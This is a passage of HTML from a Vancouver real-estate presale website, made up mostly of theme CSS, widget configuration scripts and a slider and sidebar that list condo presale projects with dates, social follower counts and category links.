                }.td_block_slide .entry-thumb{
                  background-size: cover;
                }.td_block_slide .td-slide-meta{
                  z-index: 2;
                  position: absolute;
                  bottom: 10px;
                  width: 100%;
                  padding: 0 22px;
                  color: #fff;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                }.td_block_slide .td-slide-meta a,
                .td_block_slide .td-slide-meta span{
                  color: #fff;
                }.td_block_slide .entry-title{
                  margin: 5px 0;
                }.td_block_slide .entry-review-stars{
                  margin-right: 22px;
                  top: 0;
                }.td_block_slide .td-post-date{
                  color: #fff;
                  margin-left: 4px;
                }.td_block_slide .td-post-views{
                  display: inline-block;
                  vertical-align: top;
                  margin-right: 22px;
                  line-height: 15px;
                }.td_block_slide .td-icon-views{
                  position: relative;
                  line-height: 17px;
                  font-size: 14px;
                  margin-right: 5px;
                  vertical-align: top;
                }.td_block_slide .td-post-comments{
                  position: relative;
                  top: 2px;
                  display: inline-block;
                  vertical-align: top;
                  margin-left: 10px;
                }.td_block_slide .td-icon-comments{
                  margin-right: 5px;
                  font-size: 9px;
                  position: relative;
                  top: 1px;
                }.td_block_slide .td-slide-nav{
                  padding: 20px;
                  position: absolute;
                  display: block;
                  height: 80px;
                  margin-top: -40px;
                  top: 50%;
                  font-size: 38px;
                  color: #fff;
                  opacity: 0;
                  -webkit-transition: opacity 0.4s;
                  transition: opacity 0.4s;
                }.td_block_slide .td-slide-nav-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_slide .td-slide-nav-svg svg{
                  width: 38px;
                  height: auto;
                }.td_block_slide .td-slide-nav-svg svg,
                .td_block_slide .td-slide-nav-svg svg *{
                  fill: #fff;
                }.td_block_slide .prevButton{
                  left: 0;
                }.td_block_slide .nextButton{
                  right: 0;
                }.td_block_slide .td_module_wrap:hover .entry-title a{
                  color: #fff;
                }.td-ss-main-sidebar .td_block_slide,
                .td-ss-row .td-pb-span4 .td_block_slide{
                  overflow: visible;
                }.td-theme-slider .slide-meta-cat a{
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-weight: 500;
                  text-transform: uppercase;
                  display: inline-block;
                  margin: 0 0 5px 0;
                  padding: 4px 7px 3px;
                  line-height: 14px;
                  background-color: rgba(0, 0, 0, 0.7);
                  -webkit-transition: background-color 0.3s ease;
                  transition: background-color 0.3s ease;
                }.td-theme-slider:hover .td-slide-nav{
                  opacity: 1;
                  z-index: 1;
                }.td-theme-slider:hover .slide-meta-cat a{
                  background-color: #4db2ec;
                }@-moz-document url-prefix(){
                  .td-theme-slider .slide-meta-cat a {
                    padding: 3px 7px 4px;
                  }}
                .iosSlider-col-3,
                .iosSlider-col-3 .td_module_slide{
                  height: 580px;
                }.iosSlider-col-3 .entry-title{
                  font-size: 48px;
                  line-height: 58px;
                }.iosSlider-col-2,
                .iosSlider-col-2 .td_module_slide{
                  height: 385px;
                }.iosSlider-col-2 .entry-title{
                  font-size: 26px;
                  line-height: 32px;
                }.td_block_slide .iosSlider-col-1,
                .td_block_slide .iosSlider-col-1 .td_module_slide{
                  height: 385px;
                }.td_block_slide .iosSlider-col-1 .entry-title{
                  font-size: 18px;
                  line-height: 24px;
                }.td_block_slide .td_module_slide:first-child,
                .td-js-loaded .td_block_slide .td_module_slide{
                  visibility: visible !important;
                }.tdi_5 .td-slide-meta{
                    max-width: calc(100% + 44px);
                }.tdi_5 .entry-thumb{
				    background-position: center 50%;
				}.tdi_5 .slide-meta-cat{
					display: inline-block;
				}.tdi_5 .td-post-author-name{
					display: inline-block;
				}.tdi_5 .td-post-date,
				.tdi_5 .td-post-author-name span{
					display: inline-block;
				}.tdi_5 .td-post-comments{
					display: inline-block;
				}.tdi_5 .td-slide-nav{
				    font-size: 55px;
				}.tdi_5 .td-slide-nav-svg svg{
				    width: 55px;
				}.tdi_5 .td-theme-slider:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 1018px) {
                  .td_block_slide .td-video-play-ico {
                    top: 12px;
                    left: auto;
                    right: 12px;
                    -webkit-transform: none;
                    transform: none;
                  }
                }@media (max-width: 767px) {
                  .td_block_slide .td-slide-meta {
                    padding: 0 12px;
                    bottom: 3px;
                  }
                }@media (max-width: 767px) {
                  .td-theme-slider .slide-meta-cat a {
                    font-size: 10px;
                    padding: 2px 5px 2px;
                    margin-bottom: 0;
                    line-height: 13px;
                  }
                }@media (max-width: 767px) {
                    .td-theme-slider .slide-meta-cat a {
                      line-height: 12px;
                    }
                  }@media (min-width: 1019px) and (max-width: 1140px) {
                  .iosSlider-col-3,
                  .iosSlider-col-3 .td_module_slide {
                    height: 532px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .iosSlider-col-3,
                  .iosSlider-col-3 .td_module_slide {
                    height: 402px;
                  }
                }@media (max-width: 767px) {
                  .iosSlider-col-3,
                  .iosSlider-col-3 .td_module_slide {
                    height: 298px;
                  }
                }@media (max-width: 500px) {
                  .iosSlider-col-3,
                  .iosSlider-col-3 .td_module_slide {
                    height: 163px;
                  }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                  .iosSlider-col-3 .entry-title {
                    font-size: 42px;
                    line-height: 52px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .iosSlider-col-3 .entry-title {
                    font-size: 34px;
                    line-height: 44px;
                  }
                }@media (max-width: 767px) {
                  .iosSlider-col-3 .entry-title {
                    font-size: 26px;
                    line-height: 32px;
                  }
                }@media (max-width: 500px) {
                  .iosSlider-col-3 .entry-title {
                    font-size: 18px;
                    line-height: 24px;
                  }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                  .iosSlider-col-2,
                  .iosSlider-col-2 .td_module_slide {
                    height: 354px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .iosSlider-col-2,
                  .iosSlider-col-2 .td_module_slide {
                    height: 268px;
                  }
                }@media (max-width: 767px) {
                  .iosSlider-col-2,
                  .iosSlider-col-2 .td_module_slide {
                    height: 303px;
                  }
                }@media (max-width: 500px) {
                  .iosSlider-col-2,
                  .iosSlider-col-2 .td_module_slide {
                    height: 166px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .iosSlider-col-2 .entry-title {
                    font-size: 22px;
                    line-height: 28px;
                  }
                }@media (max-width: 500px) {
                  .iosSlider-col-2 .entry-title {
                    font-size: 18px;
                    line-height: 24px;
                  }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                  .td_block_slide .iosSlider-col-1,
                  .td_block_slide .iosSlider-col-1 .td_module_slide {
                    height: 354px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_slide .iosSlider-col-1,
                  .td_block_slide .iosSlider-col-1 .td_module_slide {
                    height: 268px;
                  }
                }@media (max-width: 767px) {
                  .td_block_slide .iosSlider-col-1,
                  .td_block_slide .iosSlider-col-1 .td_module_slide {
                    height: 303px;
                  }
                }@media (max-width: 500px) {
                  .td_block_slide .iosSlider-col-1,
                  .td_block_slide .iosSlider-col-1 .td_module_slide {
                    height: 200px;
                  }
                }@media (max-width: 767px) {
                  .td_block_slide .iosSlider-col-1 .entry-title {
                    font-size: 26px;
                    line-height: 32px;
                  }
                }@media (max-width: 500px) {
                  .td_block_slide .iosSlider-col-1 .entry-title {
                    font-size: 18px;
                    line-height: 24px;
                  }
                }@media (max-width: 767px) {
                    .tdi_5 .td-slide-meta {
                        max-width: calc(100% + 24px);
                    }
                }
</style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"autoplay":"4","post_ids":"-2505","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","custom_title":"BEST VANCOUVER PRESALES","custom_url":"","header_text_color":"#","header_color":"#","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","class":"td_block_widget tdi_5","block_type":"td_block_slide","separator":"","block_template_id":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","content_width":"","image_size":"","image_alignment":"50","image_height":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_slide";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "43";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "9";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">BEST VANCOUVER PRESALES</span></h4></div><div id=tdi_5 class="td_block_inner"><div id="tdi_6" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_6_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="http://vancouver4life.com/349-west-georgia-vancouver/" rel="bookmark" class="td-image-wrap " title="349 WEST GEORGIA BY BENTALL KENNEDY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://vancouver4life.com/wp-content/uploads/2017/01/349-West-Georgia-Street-Vancouver-Vancouver4Presales-324x400.png"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="http://vancouver4life.com/category/vip-presales/">VIP PRESALES</a></span><h3 class="entry-title td-module-title"><a href="http://vancouver4life.com/349-west-georgia-vancouver/" rel="bookmark" title="349 WEST GEORGIA BY BENTALL KENNEDY">349 WEST GEORGIA BY BENTALL KENNEDY</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="http://vancouver4life.com/author/vancouver4presale/">vancouver4presales</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-14T00:28:21+00:00" >January 14, 2017</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="http://vancouver4life.com/349-west-georgia-vancouver/#respond">0</a></div></div></div></div><div id="tdi_6_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="http://vancouver4life.com/smithe-boffo/" rel="bookmark" class="td-image-wrap " title="THE SMITHE BY BOFFO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://vancouver4life.com/wp-content/uploads/2016/12/new-The-Smithe-by-Boffo-green-324x400.png"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="http://vancouver4life.com/category/vip-presales/">VIP PRESALES</a></span><h3 class="entry-title td-module-title"><a href="http://vancouver4life.com/smithe-boffo/" rel="bookmark" title="THE SMITHE BY BOFFO">THE SMITHE BY BOFFO</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="http://vancouver4life.com/author/vancouver4presale/">vancouver4presales</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-18T07:20:51+00:00" >December 18, 2016</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="http://vancouver4life.com/smithe-boffo/#respond">0</a></div></div></div></div><div id="tdi_6_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="http://vancouver4life.com/pinnacle-park-vip-access/" rel="bookmark" class="td-image-wrap " title="PINNACLE ON THE PARK FALSE CREEK BY PINACLE INTERNATIONAL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://vancouver4life.com/wp-content/uploads/2016/11/Pinnacle-On-The-Park-False-Creek-VIP-Access_1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="http://vancouver4life.com/category/vip-presales/">VIP PRESALES</a></span><h3 class="entry-title td-module-title"><a href="http://vancouver4life.com/pinnacle-park-vip-access/" rel="bookmark" title="PINNACLE ON THE PARK FALSE CREEK BY PINACLE INTERNATIONAL">PINNACLE ON THE PARK FALSE CREEK BY PINACLE INTERNATIONAL</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="http://vancouver4life.com/author/vancouver4presale/">vancouver4presales</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-08T21:36:03+00:00" >November 8, 2016</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="http://vancouver4life.com/pinnacle-park-vip-access/#respond">0</a></div></div></div></div><div id="tdi_6_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="http://vancouver4life.com/avenue-one-concord-pacific/" rel="bookmark" class="td-image-wrap " title="AVENUE ONE BY CONCORD PACIFIC" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://vancouver4life.com/wp-content/uploads/2016/10/new-green-Avenue-ONE-by-Concord-Pacific-324x400.png"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="http://vancouver4life.com/category/vip-presales/">VIP PRESALES</a></span><h3 class="entry-title td-module-title"><a href="http://vancouver4life.com/avenue-one-concord-pacific/" rel="bookmark" title="AVENUE ONE BY CONCORD PACIFIC">AVENUE ONE BY CONCORD PACIFIC</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="http://vancouver4life.com/author/vancouver4presale/">vancouver4presales</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-25T21:35:44+00:00" >October 25, 2016</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="http://vancouver4life.com/avenue-one-concord-pacific/#respond">0</a></div></div></div></div><div id="tdi_6_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="http://vancouver4life.com/mckinnon-cressey/" rel="bookmark" class="td-image-wrap " title="MCKINNON BY CRESSEY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://vancouver4life.com/wp-content/uploads/2016/07/McKinnon-by-Cressey-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="http://vancouver4life.com/category/vip-presales/">VIP PRESALES</a></span><h3 class="entry-title td-module-title"><a href="http://vancouver4life.com/mckinnon-cressey/" rel="bookmark" title="MCKINNON BY CRESSEY">MCKINNON BY CRESSEY</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="http://vancouver4life.com/author/vancouver4presale/">vancouver4presales</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-08T20:15:47+00:00" >July 8, 2016</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="http://vancouver4life.com/mckinnon-cressey/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><div class="td_block_wrap td_block_social_counter td_block_widget tdi_7 td-pb-border-top td_block_template_1">
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">STAY CONNECTED</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">34</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/vancouver4presales"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">4,170</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/Vancouver4life#"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">186</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/Vancouver4life1"  target="_blank" >Follow</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="http://vancouver4life.com/category/vancouver/"><span class="td-cat-name">VANCOUVER</span><span class="td-cat-no">81</span></a></li><li><a href="http://vancouver4life.com/category/vancouver-presales-new-developments/"><span class="td-cat-name">BEST VANCOUVER PRESALES</span><span class="td-cat-no">44</span></a></li><li><a href="http://vancouver4life.com/category/vip-presales/"><span class="td-cat-name">VIP PRESALES</span><span class="td-cat-no">33</span></a></li><li><a href="http://vancouver4life.com/category/burnaby/"><span class="td-cat-name">BURNABY</span><span class="td-cat-no">20</span></a></li><li><a href="http://vancouver4life.com/category/pending-presales/"><span class="td-cat-name">PENDING PRESALES</span><span class="td-cat-no">12</span></a></li><li><a href="http://vancouver4life.com/category/north-vancouver/"><span class="td-cat-name">NORTH VANCOUVER</span><span class="td-cat-no">2</span></a></li></ul></div><div class="td_block_wrap td_block_3 td_block_widget tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"Block title","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"-2505","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_3","separator":"","block_template_id":"","m1_tl":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_3";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "106";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "22";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Block title</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://vancouver4life.com/349-west-georgia-vancouver/" rel="bookmark" class="td-image-wrap " title="349 WEST GEORGIA BY BENTALL KENNEDY" ><img class="entry-thumb" src="[data-uri]" alt="349-West-Georgia-Street-Vancouver-VIP-ACCESS" title="349 WEST GEORGIA BY BENTALL KENNEDY" data-type="image_tag" data-img-url="http://vancouver4life.com/wp-content/uploads/2017/01/349-West-Georgia-Street-Vancouver-Vancouver4Presales-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://vancouver4life.com/349-west-georgia-vancouver/" rel="bookmark" title="349 WEST GEORGIA BY BENTALL KENNEDY">349 WEST GEORGIA BY BENTALL KENNEDY</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://vancouver4life.com/author/vancouver4presale/">vancouver4presales</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-14T00:28:21+00:00" >January 14, 2017</time></span>                <span class="td-module-comments"><a href="http://vancouver4life.com/349-west-georgia-vancouver/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
